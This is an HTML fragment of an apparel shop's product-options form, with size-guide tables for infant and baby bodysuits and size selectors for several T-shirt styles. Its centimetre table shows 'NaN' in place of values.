	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1995091974">


	<div id="col-870702561" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3246197214" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3246197214 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-536320020">


	<div id="col-423956523" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-3192249566" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3192249566 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_245697b29c4d801c">
	<input type="radio" id="tmcp_choice_24_0_245697b29c4d801c" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_246697b29c4d833d">
	<input type="radio" id="tmcp_choice_24_1_246697b29c4d833d" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_247697b29c4d853e">
	<input type="radio" id="tmcp_choice_24_2_247697b29c4d853e" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_248697b29c4d870d">
	<input type="radio" id="tmcp_choice_24_3_248697b29c4d870d" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_249697b29c4d895f">
	<input type="radio" id="tmcp_choice_24_4_249697b29c4d895f" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_250697b29c4d8b06">
	<input type="radio" id="tmcp_choice_24_5_250697b29c4d8b06" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_251697b29c4d8d15">
	<input type="radio" id="tmcp_choice_24_6_251697b29c4d8d15" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_252697b29c4d8f00">
	<input type="radio" id="tmcp_choice_24_7_252697b29c4d8f00" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_253697b29c4d9252">
	<input type="radio" id="tmcp_choice_25_0_253697b29c4d9252" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_254697b29c4d948e">
	<input type="radio" id="tmcp_choice_25_1_254697b29c4d948e" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_255697b29c4d96ee">
	<input type="radio" id="tmcp_choice_25_2_255697b29c4d96ee" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_256697b29c4d991d">
	<input type="radio" id="tmcp_choice_25_3_256697b29c4d991d" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_257697b29c4d9b4f">
	<input type="radio" id="tmcp_choice_25_4_257697b29c4d9b4f" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_258697b29c4d9dd4">
	<input type="radio" id="tmcp_choice_25_5_258697b29c4d9dd4" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_259697b29c4d9fc4">
	<input type="radio" id="tmcp_choice_25_6_259697b29c4d9fc4" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_260697b29c4da1d9">
	<input type="radio" id="tmcp_choice_25_7_260697b29c4da1d9" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_261697b29c4da5c9">
	<input type="radio" id="tmcp_choice_26_0_261697b29c4da5c9" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_262697b29c4da837">
	<input type="radio" id="tmcp_choice_26_1_262697b29c4da837" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_263697b29c4daa7a">
	<input type="radio" id="tmcp_choice_26_2_263697b29c4daa7a" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_264697b29c4dad08">
	<input type="radio" id="tmcp_choice_26_3_264697b29c4dad08" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_265697b29c4daf11">
	<input type="radio" id="tmcp_choice_26_4_265697b29c4daf11" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_266697b29c4db123">
	<input type="radio" id="tmcp_choice_26_5_266697b29c4db123" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_267697b29c4db454">
	<input type="radio" id="tmcp_choice_27_0_267697b29c4db454" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
